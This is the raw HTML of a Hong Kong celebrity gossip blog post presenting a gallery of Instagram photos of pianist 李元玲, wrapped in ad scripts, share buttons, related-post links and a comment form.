<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_020 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-3834 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3834" src="https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271608452_138700915240662_6455695480151851442_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-3835 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3835" src="https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/01/271463699_141856451557966_8418977280394048379_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-3836 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3836" src="https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271497833_416355796902558_2991592591345020041_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-3837 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3837" src="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1347" data-srcset="https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1-821x1024.jpg 821w, https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1-768x958.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-3838 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3838" src="https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1.jpg" alt="" width="1080" height="1347" srcset="https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1-821x1024.jpg 821w, https://hkgfable.com/wp-content/uploads/2022/01/272002409_1129903811095092_6665720783040248443_n-1-768x958.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>圖片來源:李元玲IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_f6f td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2/">李元玲</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2facebook/">李元玲facebook</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2ig/">李元玲ig</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%90%b3%e5%8d%93%e7%be%b2/">李元玲吳卓羲</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e5%b9%b4%e7%b4%80/">李元玲年紀</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%94%b7%e6%9c%8b%e5%8f%8b/">李元玲男朋友</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%b5%90%e5%a9%9a/">李元玲結婚</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e8%b1%aa%e5%ae%85/">李元玲豪宅</a></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e5%85%83%e7%8e%b2%e9%8b%bc%e7%90%b4/">李元玲鋼琴</a></li><li><a href="https://hkgfable.com/tag/%e9%8b%bc%e7%90%b4%e5%a5%b3%e7%a5%9e%e6%9d%8e%e5%85%83%e7%8e%b2ig/">鋼琴女神李元玲ig</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e6%2596%25b0%25e4%25b8%2580%25e5%25b9%25b4%25e8%25b6%2585%25e6%2580%25a7%25e6%2584%259f%25e7%259b%25b8%25e5%2587%25ba%25e7%2588%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%25b6%258a%25e4%25be%2586%25e8%25b6%258a%25e9%259d%259a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e6%2596%25b0%25e4%25b8%2580%25e5%25b9%25b4%25e8%25b6%2585%25e6%2580%25a7%25e6%2584%259f%25e7%259b%25b8%25e5%2587%25ba%25e7%2588%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%25b6%258a%25e4%25be%2586%25e8%25b6%258a%25e9%259d%259a%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/&amp;media=https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg&description=%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A%21%21%21 %0A%0A https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e9%99%b3%e6%a5%a8%e6%80%a1%e8%ba%ab%e9%ab%98%e8%85%b3%e9%95%b7%e5%a4%a7show%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e5%b0%8d%e8%85%b3%e7%9c%9f%e4%bf%82/">陳楨怡身高腳長大SHOW雪白長腿(多圖)  網友:佢對腳真係世界級!!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e9%9b%b7%e7%a5%9e%e5%b9%b8%e7%a6%8f%e7%9a%84%e7%85%a9%e6%83%b1-%e9%86%89%e7%9c%bc%e5%85%89%e5%ae%9a%e6%b5%aa%e6%bc%ab%e5%8b%87%e5%a3%ab%e6%9c%89%e6%af%94%e8%b3%bd%e7%89%87%e7%9d%87-%e7%b6%93/">雷神幸福的煩惱  醉眼光定浪漫勇士(有比賽片睇) 經典一哩賽比你會選邊隻?</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-01-16T21:50:50+08:00"><meta itemprop="dateModified" content="2022-01-16T21:50:50+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="李元玲新一年超性感相出爐(多圖)  網友:佢越來越靚!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_889 = new tdBlock();
block_tdi_5_889.id = "tdi_5_889";
block_tdi_5_889.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_889","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3833,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_889","tdc_css_class_style":"tdi_5_889_rand_style"}';
block_tdi_5_889.td_column_number = "3";
block_tdi_5_889.block_type = "td_block_related_posts";
block_tdi_5_889.post_count = "3";
block_tdi_5_889.found_posts = "1614";
block_tdi_5_889.header_color = "";
block_tdi_5_889.ajax_pagination_infinite_stop = "";
block_tdi_5_889.max_num_pages = "538";
tdBlocksArray.push(block_tdi_5_889);
</script><div class="td_block_wrap td_block_related_posts tdi_5_889 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_889" ><h4 class="td-related-title"><a id="tdi_6_668" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_889" href="#">相關文章</a><a id="tdi_7_89c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_889" href="#">相同作者</a></h4><div id=tdi_5_889 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_889" data-td_block_id="tdi_5_889"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_889" data-td_block_id="tdi_5_889"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='3833' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c3480a1f39" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
